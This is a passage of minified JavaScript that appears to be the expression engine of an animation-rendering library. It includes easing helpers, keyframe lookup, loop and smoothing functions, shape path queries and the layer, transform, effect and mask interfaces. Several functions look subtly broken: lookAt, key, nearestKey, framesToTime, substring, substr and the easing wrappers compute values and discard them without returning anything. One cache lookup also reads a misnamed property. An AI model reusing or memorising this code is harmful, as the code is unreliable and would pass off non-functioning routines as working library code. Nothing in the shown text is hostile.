comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(t,e){e=[e[0]-t[0],e[1]-t[1],e[2]-t[2]];Math.atan2(e[0],Math.sqrt(e[1]*e[1]+e[2]*e[2]));Math.atan2(e[1],e[2])}function easeOut(t,e,i,s,a){applyEase(easeOutBez,t,e,i,s,a)}function easeIn(t,e,i,s,a){applyEase(easeInBez,t,e,i,s,a)}function ease(t,e,i,s,a){applyEase(easeInOutBez,t,e,i,s,a)}function applyEase(t,e,i,s,a,r){void 0===a?(a=i,r=s):e=(e-i)/(s-i);var n=t(e=1<e?1:e<0?0:e);if($bm_isInstanceOfArray(a)){for(var o=a.length,h=createTypedArray("float32",o),l=0;l<o;l+=1)h[l]=(r[l]-a[l])*n+a[l];return h}return(r-a)*n+a}function nearestKey(t){var e,i,s,a=data.k.length;if(data.k.length&&"number"!=typeof data.k[0])if(i=-1,(t*=elem.comp.globalData.frameRate)<data.k[0].t)i=1,s=data.k[0].t;else{for(e=0;e<a-1;e+=1){if(t===data.k[e].t){i=e+1,s=data.k[e].t;break}if(t>data.k[e].t&&t<data.k[e+1].t){s=(t-data.k[e].t>data.k[e+1].t-t?(i=e+2,data.k[e+1]):(i=e+1,data.k[e])).t;break}}-1===i&&(i=e+1,s=data.k[e].t)}else s=i=0;elem.comp.globalData.frameRate}function key(t){if(!data.k.length||"number"==typeof data.k[0])throw new Error("The property has no keyframe at index "+t);for(var e={time:data.k[--t].t/elem.comp.globalData.frameRate,value:[]},i=data.k[t].hasOwnProperty("s")?data.k[t].s:data.k[t-1].e,s=i.length,a=0;a<s;a+=1)e[a]=i[a],e.value[a]=i[a]}function framesToTime(t,e){e||elem.comp.globalData.frameRate}function timeToFrames(t,e){t||0===t||(t=time),e||elem.comp.globalData.frameRate}function seedRandom(t){BMMath.seedrandom(randSeed+t)}function sourceRectAtTime(){elem.sourceRectAtTime()}function substring(t,e){"string"==typeof value&&(void 0===e?value.substring(t):value.substring(t,e))}function substr(t,e){"string"==typeof value&&(void 0===e?value.substr(t):value.substr(t,e))}function posterizeTime(t){time=0===t?0:Math.floor(time*t)/t,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(t){return value=t,_needsRandom&&seedRandom(randSeed),this.frameExpressionId===elem.globalData.frameId&&"textSelector"!==this.propType?value:("textSelector"===this.propType&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),!transform&&(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform)&&(anchorPoint=transform.anchorPoint),4===elemType&&(content=content||thisLayer("ADBE Root Vectors Group")),effect=effect||thisLayer(4),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt="shape"===scoped_bm_rt.propType?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression}return ob.initiateExpression=initiateExpression,ob}(),expressionHelpers={searchExpressions:function(t,e,i){e.x&&(i.k=!0,i.x=!0,i.initiateExpression=ExpressionManager.initiateExpression,i.effectsSequence.push(i.initiateExpression(t,e,i).bind(i)))},getSpeedAtTime:function(t){var e=this.getValueAtTime(t),i=this.getValueAtTime(t+-.01),s=0;if(e.length){for(var a=0;a<e.length;a+=1)s+=Math.pow(i[a]-e[a],2);s=100*Math.sqrt(s)}else s=0;return s},getVelocityAtTime:function(t){if(void 0!==this.vel)return this.vel;var e,i,s=this.getValueAtTime(t),a=this.getValueAtTime(t+-.001);if(s.length)for(e=createTypedArray("float32",s.length),i=0;i<s.length;i+=1)e[i]=(a[i]-s[i])/-.001;else e=(a-s)/-.001;return e},getValueAtTime:function(t){return(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastFrame&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastFrame<t?this._cachingAtTime.lastIndex:0,this._cachingAtTime.value=this.interpolateValue(t,this._cachingAtTime),this._cachingAtTime.lastFrame=t),this._cachingAtTime.value},getStaticValueAtTime:function(){return this.pv},setGroupProperty:function(t){this.propertyGroup=t}},ShapeExpressionInterface=(!function(){function n(t,e,i){if(!this.k||!this.keyframes)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[l.length-1].t;if(h<=p)return this.pv;if(i?a=p-(s=e?Math.abs(p-elem.comp.globalData.frameRate*e):Math.max(0,p-this.elem.data.ip)):((!e||e>l.length-1)&&(e=l.length-1),s=p-(a=l[l.length-1-e].t)),"pingpong"===t){if(Math.floor((h-a)/s)%2!=0)return this.getValueAtTime((s-(h-a)%s+a)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(a/this.comp.globalData.frameRate,0),c=this.getValueAtTime(p/this.comp.globalData.frameRate,0),d=this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0),u=Math.floor((h-a)/s);if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=(c[r]-m[r])*u+d[r];return o}return(c-m)*u+d}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p-.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*((h-p)/this.comp.globalData.frameRate)/5e-4;return o}return f+(h-p)/.001*(f-g)}}return this.getValueAtTime(((h-a)%s+a)/this.comp.globalData.frameRate,0)}function o(t,e,i){if(!this.k)return this.pv;t=t?t.toLowerCase():"";var s,a,r,n,o,h=this.comp.renderedFrame,l=this.keyframes,p=l[0].t;if(p<=h)return this.pv;if(i?a=p+(s=e?Math.abs(elem.comp.globalData.frameRate*e):Math.max(0,this.elem.data.op-p)):s=(a=l[e=!e||e>l.length-1?l.length-1:e].t)-p,"pingpong"===t){if(Math.floor((p-h)/s)%2==0)return this.getValueAtTime(((p-h)%s+p)/this.comp.globalData.frameRate,0)}else{if("offset"===t){var m=this.getValueAtTime(p/this.comp.globalData.frameRate,0),c=this.getValueAtTime(a/this.comp.globalData.frameRate,0),d=this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0),u=Math.floor((p-h)/s)+1;if(this.pv.length){for(n=(o=new Array(m.length)).length,r=0;r<n;r+=1)o[r]=d[r]-(c[r]-m[r])*u;return o}return d-(c-m)*u}if("continue"===t){var f=this.getValueAtTime(p/this.comp.globalData.frameRate,0),g=this.getValueAtTime((p+.001)/this.comp.globalData.frameRate,0);if(this.pv.length){for(n=(o=new Array(f.length)).length,r=0;r<n;r+=1)o[r]=f[r]+(f[r]-g[r])*(p-h)/.001;return o}return f+(f-g)*(p-h)/.001}}return this.getValueAtTime((s-(p-h)%s+p)/this.comp.globalData.frameRate,0)}function h(t,e){if(!this.k)return this.pv;if(t=.5*(t||.4),(e=Math.floor(e||5))<=1)return this.pv;for(var i,s=this.comp.renderedFrame/this.comp.globalData.frameRate,a=s-t,r=1<e?(s+t-a)/(e-1):1,n=0,o=0,h=this.pv.length?createTypedArray("float32",this.pv.length):0;n<e;){if(i=this.getValueAtTime(a+n*r),this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]+=i[o];else h+=i;n+=1}if(this.pv.length)for(o=0;o<this.pv.length;o+=1)h[o]/=e;else h/=e;return h}var s=TransformPropertyFactory.getTransformProperty,l=(TransformPropertyFactory.getTransformProperty=function(t,e,i){t=s(t,e,i);return t.dynamicProperties.length?t.getValueAtTime=function(t){console.warn("Transform at time not supported")}.bind(t):t.getValueAtTime=function(t){}.bind(t),t.setGroupProperty=expressionHelpers.setGroupProperty,t},PropertyFactory.getProp),t=(PropertyFactory.getProp=function(t,e,i,s,a){var s=l(t,e,i,s,a),r=(s.kf?s.getValueAtTime=expressionHelpers.getValueAtTime.bind(s):s.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(s),s.setGroupProperty=expressionHelpers.setGroupProperty,s.loopOut=n,s.loopIn=o,s.smooth=h,s.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(s),s.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(s),s.numKeys=1===e.a?e.k.length:0,s.propertyIndex=e.ix,0);return 0!==i&&(r=createTypedArray("float32",(1===e.a?e.k[0].s:e.k).length)),s._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:r},expressionHelpers.searchExpressions(t,e,s),s.k&&a.addDynamicProperty(s),s},ShapePropertyFactory.getConstructorFunction()),e=ShapePropertyFactory.getKeyframedConstructorFunction();function i(){}i.prototype={vertices:function(t,e){this.k&&this.getValue();for(var i=this.v,s=(i=void 0!==e?this.getValueAtTime(e,0):i)._length,a=i[t],r=i.v,n=createSizedArray(s),o=0;o<s;o+=1)n[o]="i"===t||"o"===t?[a[o][0]-r[o][0],a[o][1]-r[o][1]]:[a[o][0],a[o][1]];return n},points:function(t){return this.vertices("v",t)},inTangents:function(t){return this.vertices("i",t)},outTangents:function(t){return this.vertices("o",t)},isClosed:function(){return this.v.c},pointOnPath:function(t,e){var i=this.v;void 0!==e&&(i=this.getValueAtTime(e,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(i));for(var e=this._segmentsLength,s=e.lengths,a=e.totalLength*t,r=0,n=s.length,o=0;r<n;){if(o+s[r].addedLength>a){var h=r,l=i.c&&r===n-1?0:r+1,p=(a-o)/s[r].addedLength,m=bez.getPointInSegment(i.v[h],i.v[l],i.o[h],i.i[l],p,s[r]);break}o+=s[r].addedLength,r+=1}return m=m||(i.c?[i.v[0][0],i.v[0][1]]:[i.v[i._length-1][0],i.v[i._length-1][1]])},vectorOnPath:function(t,e,i){t=1==t?this.v.c?0:.999:t;var s=this.pointOnPath(t,e),t=this.pointOnPath(t+.001,e),e=t[0]-s[0],t=t[1]-s[1],s=Math.sqrt(Math.pow(e,2)+Math.pow(t,2));return 0===s?[0,0]:"tangent"===i?[e/s,t/s]:[-t/s,e/s]},tangentOnPath:function(t,e){return this.vectorOnPath(t,e,"tangent")},normalOnPath:function(t,e){return this.vectorOnPath(t,e,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([i],t),extendPrototype([i],e),e.prototype.getValueAtTime=function(t){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shape_pool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),(t=(t*=this.elem.globalData.frameRate)-this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<t?this._caching.lastIndex:0,this._cachingAtTime.lastTime=t,this.interpolateShape(t,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},e.prototype.initiateExpression=ExpressionManager.initiateExpression;var r=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(t,e,i,s,a){s=r(t,e,i,s,a);return s.propertyIndex=e.ix,s.lock=!1,3===i?expressionHelpers.searchExpressions(t,e.pt,s):4===i&&expressionHelpers.searchExpressions(t,e.ks,s),s.k&&t.addDynamicProperty(s),s}}(),TextProperty.prototype.getExpressionValue=function(t,e){var i,e=this.calculateExpression(e);return t.t===e?t:(this.copyData(i={},t),i.t=e.toString(),i.__complete=!1,i)},TextProperty.prototype.searchProperty=function(){var t=this.searchKeyframes(),e=this.searchExpressions();return this.kf=t||e,this.kf},TextProperty.prototype.searchExpressions=function(){if(this.data.d.x)return this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0},function(){function l(t,e,i){for(var s=[],a=t?t.length:0,r=0;r<a;r+=1)"gr"==t[r].ty?s.push(function(t,e,i){function s(t){switch(t){case"ADBE Vectors Group":case"Contents":case 2:return s.content;default:return s.transform}}h=t,o=e,a=s.propertyGroup=function(t){return 1===t?s:i(t-1)},(n=function(t){for(var e=0,i=r.length;e<i;){if(r[e]._name===t||r[e].mn===t||r[e].propertyIndex===t||r[e].ix===t||r[e].ind===t)return r[e];e+=1}if("number"==typeof t)return r[t-1]}).propertyGroup=function(t){return 1===t?n:a(t-1)},r=l(h.it,o.it,n.propertyGroup),n.numProperties=r.length,n.propertyIndex=h.cix,n._name=h.nm;var a,r,n,o=n,h=function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.a.ix===t||"Anchor Point"===t?a.anchorPoint:e.o.ix===t||"Opacity"===t?a.opacity:e.p.ix===t||"Position"===t?a.position:e.r.ix===t||"Rotation"===t||"ADBE Vector Rotation"===t?a.rotation:e.s.ix===t||"Scale"===t?a.scale:e.sk&&e.sk.ix===t||"Skew"===t?a.skew:e.sa&&e.sa.ix===t||"Skew Axis"===t?a.skewAxis:void 0}return t.transform.mProps.o.setGroupProperty(s),t.transform.mProps.p.setGroupProperty(s),t.transform.mProps.a.setGroupProperty(s),t.transform.mProps.s.setGroupProperty(s),t.transform.mProps.r.setGroupProperty(s),t.transform.mProps.sk&&(t.transform.mProps.sk.setGroupProperty(s),t.transform.mProps.sa.setGroupProperty(s)),t.transform.op.setGroupProperty(s),Object.defineProperties(a,{opacity:{get:ExpressionPropertyInterface(t.transform.mProps.o)},position:{get:ExpressionPropertyInterface(t.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(t.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(t.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(t.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(t.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(t.transform.mProps.sa)},_name:{value:e.nm}}),a.ty="tr",a.mn=e.mn,a.propertyGroup=i,a}(t.it[t.it.length-1],e.it[e.it.length-1],s.propertyGroup);return s.content=o,s.transform=h,Object.defineProperty(s,"_name",{get:function(){return t.nm}}),s.numProperties=t.np,s.propertyIndex=t.ix,s.nm=t.nm,s.mn=t.mn,s}(t[r],e[r],i)):"fl"==t[r].ty?s.push(function(t,e,i){function s(t){return"Color"===t||"color"===t?s.color:"Opacity"===t||"opacity"===t?s.opacity:void 0}return Object.defineProperties(s,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(i),e.o.setGroupProperty(i),s}(t[r],e[r],i)):"st"==t[r].ty?s.push(function(t,e,i){function s(t){return 1===t?ob:i(t-1)}function a(t){return 1===t?h:s(t-1)}var r,n,o=t.d?t.d.length:0,h={};for(r=0;r<o;r+=1)n=r,Object.defineProperty(h,t.d[n].nm,{get:ExpressionPropertyInterface(e.d.dataProps[n].p)}),e.d.dataProps[r].p.setGroupProperty(a);function l(t){return"Color"===t||"color"===t?l.color:"Opacity"===t||"opacity"===t?l.opacity:"Stroke Width"===t||"stroke width"===t?l.strokeWidth:void 0}return Object.defineProperties(l,{color:{get:ExpressionPropertyInterface(e.c)},opacity:{get:ExpressionPropertyInterface(e.o)},strokeWidth:{get:ExpressionPropertyInterface(e.w)},dash:{get:function(){return h}},_name:{value:t.nm},mn:{value:t.mn}}),e.c.setGroupProperty(s),e.o.setGroupProperty(s),e.w.setGroupProperty(s),l}(t[r],e[r],i)):"tm"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return t===e.e.ix||"End"===t||"end"===t?a.end:t===e.s.ix?a.start:t===e.o.ix?a.offset:void 0}return a.propertyIndex=e.ix,t.s.setGroupProperty(s),t.e.setGroupProperty(s),t.o.setGroupProperty(s),a.propertyIndex=e.ix,a.propertyGroup=i,Object.defineProperties(a,{start:{get:ExpressionPropertyInterface(t.s)},end:{get:ExpressionPropertyInterface(t.e)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"tr"!=t[r].ty&&("el"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}a.propertyIndex=e.ix;t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.s.ix===t?a.size:void 0}return t.s.setGroupProperty(s),t.p.setGroupProperty(s),Object.defineProperties(a,{size:{get:ExpressionPropertyInterface(t.s)},position:{get:ExpressionPropertyInterface(t.p)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sr"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.rotation:e.pt.ix===t?a.points:e.or.ix===t||"ADBE Vector Star Outer Radius"===t?a.outerRadius:e.os.ix===t?a.outerRoundness:!e.ir||e.ir.ix!==t&&"ADBE Vector Star Inner Radius"!==t?e.is&&e.is.ix===t?a.innerRoundness:void 0:a.innerRadius}return a.propertyIndex=e.ix,t.or.setGroupProperty(s),t.os.setGroupProperty(s),t.pt.setGroupProperty(s),t.p.setGroupProperty(s),t.r.setGroupProperty(s),e.ir&&(t.ir.setGroupProperty(s),t.is.setGroupProperty(s)),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},rotation:{get:ExpressionPropertyInterface(t.r)},points:{get:ExpressionPropertyInterface(t.pt)},outerRadius:{get:ExpressionPropertyInterface(t.or)},outerRoundness:{get:ExpressionPropertyInterface(t.os)},innerRadius:{get:ExpressionPropertyInterface(t.ir)},innerRoundness:{get:ExpressionPropertyInterface(t.is)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"sh"==t[r].ty?s.push(function(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty(function(t){return 1==t?a:i(--t)}),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}(t[r],e[r],i)):"rc"==t[r].ty?s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}t="tm"===t.sh.ty?t.sh.prop:t.sh;function a(t){return e.p.ix===t?a.position:e.r.ix===t?a.roundness:e.s.ix===t||"Size"===t||"ADBE Vector Rect Size"===t?a.size:void 0}return a.propertyIndex=e.ix,t.p.setGroupProperty(s),t.s.setGroupProperty(s),t.r.setGroupProperty(s),Object.defineProperties(a,{position:{get:ExpressionPropertyInterface(t.p)},roundness:{get:ExpressionPropertyInterface(t.r)},size:{get:ExpressionPropertyInterface(t.s)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)):"rd"==t[r].ty?s.push(function(e,t,i){function s(t){if(e.r.ix===t||"Round Corners 1"===t)return s.radius}return s.propertyIndex=e.ix,t.rd.setGroupProperty(function(t){return 1==t?s:i(--t)}),Object.defineProperties(s,{radius:{get:ExpressionPropertyInterface(t.rd)},_name:{value:e.nm}}),s.mn=e.mn,s}(t[r],e[r],i)):"rp"==t[r].ty&&s.push(function(e,t,i){function s(t){return 1==t?a:i(--t)}function a(t){return e.c.ix===t||"Copies"===t?a.copies:e.o.ix===t||"Offset"===t?a.offset:void 0}return a.propertyIndex=e.ix,t.c.setGroupProperty(s),t.o.setGroupProperty(s),Object.defineProperties(a,{copies:{get:ExpressionPropertyInterface(t.c)},offset:{get:ExpressionPropertyInterface(t.o)},_name:{value:e.nm}}),a.mn=e.mn,a}(t[r],e[r],i)));return s}return function(t,e,i){var s;function a(t){if("number"==typeof t)return s[t-1];for(var e=0,i=s.length;e<i;){if(s[e]._name===t)return s[e];e+=1}}return a.propertyGroup=i,s=l(t,e,a),a.numProperties=s.length,a}}()),TextExpressionInterface=function(e){var i;function t(){}return Object.defineProperty(t,"sourceText",{get:function(){e.textProperty.getValue();var t=e.textProperty.currentData.t;return void 0!==t&&(e.textProperty.currentData.t=void 0,(i=new String(t)).value=t||new String(t)),i}}),t},LayerExpressionInterface=function(){function a(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}function r(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length)for(var s=this._elem.hierarchy.length,a=0;a<s;a+=1)this._elem.hierarchy[a].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}function n(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length)for(var i=this._elem.hierarchy.length,s=0;s<i;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}function o(){return[1,1,1,1]}return function(e){var i;function s(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return s.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return i;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return s.effect}}s.toWorld=a,s.fromWorld=r,s.toComp=a,s.fromComp=n,s.sampleImage=o,s.sourceRectAtTime=e.sourceRectAtTime.bind(e);var t=getDescriptor(i=TransformExpressionInterface((s._elem=e).finalTransform.mProp),"anchorPoint");return Object.defineProperties(s,{hasParent:{get:function(){return e.hierarchy.length}},parent:{get:function(){return e.hierarchy[0].layerInterface}},rotation:getDescriptor(i,"rotation"),scale:getDescriptor(i,"scale"),position:getDescriptor(i,"position"),opacity:getDescriptor(i,"opacity"),anchorPoint:t,anchor_point:t,transform:{get:function(){return i}},active:{get:function(){return e.isInRange}}}),s.startTime=e.data.st,s.index=e.data.ind,s.source=e.data.refId,s.height=0===e.data.ty?e.data.h:100,s.width=0===e.data.ty?e.data.w:100,s.inPoint=e.data.ip/e.comp.globalData.frameRate,s.outPoint=e.data.op/e.comp.globalData.frameRate,s._name=e.data.nm,s.registerMaskInterface=function(t){s.mask=new MaskManagerInterface(t,e)},s.registerEffectsInterface=function(t){s.effect=t},s}}(),CompExpressionInterface=function(s){function t(t){for(var e=0,i=s.layers.length;e<i;){if(s.layers[e].nm===t||s.layers[e].ind===t)return s.elements[e].layerInterface;e+=1}return null}return Object.defineProperty(t,"_name",{value:s.data.nm}),(t.layer=t).pixelAspect=1,t.height=s.data.h||s.globalData.compSize.h,t.width=s.data.w||s.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/s.globalData.frameRate,t.displayStartTime=0,t.numLayers=s.layers.length,t},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}var i;return Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p&&(i=ExpressionPropertyInterface(t.p)),Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),EffectsExpressionInterface=function(){function l(a,t,e,i){for(var r=[],s=a.ef.length,n=0;n<s;n+=1)5===a.ef[n].ty?r.push(l(a.ef[n],t.effectElements[n],t.effectElements[n].propertyGroup,i)):r.push(function(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}(t.effectElements[n],a.ef[n].ty,i,o));function o(t){return 1===t?h:e(t-1)}var h=function(t){for(var e=a.ef,i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return 5===e[i].ty?r[i]:r[i]();i+=1}return r[0]()};return h.propertyGroup=o,"ADBE Color Control"===a.mn&&Object.defineProperty(h,"color",{get:function(){return r[0]()}}),Object.defineProperty(h,"numProperties",{get:function(){return a.np}}),h.active=h.enabled=0!==a.en,h}return{createEffectsInterface:function(a,t){if(a.effectsManager){for(var r=[],e=a.data.ef,i=a.effectsManager.effectElements.length,s=0;s<i;s+=1)r.push(l(e[s],a.effectsManager.effectElements[s],t,a));return function(t){for(var e=a.data.ef||[],i=0,s=e.length;i<s;){if(t===e[i].nm||t===e[i].mn||t===e[i].ix)return r[i];i+=1}}}}}}(),MaskManagerInterface=function(){function r(t,e){this._mask=t,this._data=e}return Object.defineProperty(r.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(r.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,t){for(var i=createSizedArray(e.viewData.length),s=e.viewData.length,a=0;a<s;a+=1)i[a]=new r(e.viewData[a],e.masksProperties[a]);return function(t){for(a=0;a<s;){if(e.masksProperties[a].nm===t)return i[a];a+=1}}}}(),ExpressionPropertyInterface=function(){var p={pv:0,v:0,mult:1},m={pv:[0,0,0],v:[0,0,0],mult:1};function c(i,s,a){Object.defineProperty(i,"velocity",{get:function(){return s.getVelocityAtTime(s.comp.currentFrame)}}),i.numKeys=s.keyframes?s.keyframes.length:0,i.key=function(t){var e;return i.numKeys?(e="",e="s"in s.keyframes[t-1]?s.keyframes[t-1].s:"e"in s.keyframes[t-2]?s.keyframes[t-2].e:s.keyframes[t-2].s,(e="unidimensional"===a?new Number(e):Object.assign({},e)).time=s.keyframes[t-1].t/s.elem.comp.globalData.frameRate,e):0},i.valueAtTime=s.getValueAtTime,i.speedAtTime=s.getSpeedAtTime,i.velocityAtTime=s.getVelocityAtTime,i.propertyGroup=s.propertyGroup}function d(){return p}return function(t){return t?"unidimensional"===t.propType?(o=1/(n=(n=t)&&"pv"in n?n:p).mult,h=n.pv*o,(l=new Number(h)).value=h,c(l,n,"unidimensional"),function(){return n.k&&n.getValue(),h=n.v*o,l.value!==h&&((l=new Number(h)).value=h,c(l,n,"unidimensional")),l}):(i=1/(e=(e=t)&&"pv"in e?e:m).mult,s=e.pv.length,a=createTypedArray("float32",s),r=createTypedArray("float32",s),a.value=r,c(a,e,"multidimensional"),function(){e.k&&e.getValue();for(var t=0;t<s;t+=1)a[t]=r[t]=e.v[t]*i;return a}):d;var e,i,s,a,r,n,o,h,l}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];for(var s,a=i.length,r=0;r<a;r++)s=new GroupEffect(i[r],e),this.effectElements.push(s)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function i(t,e){return 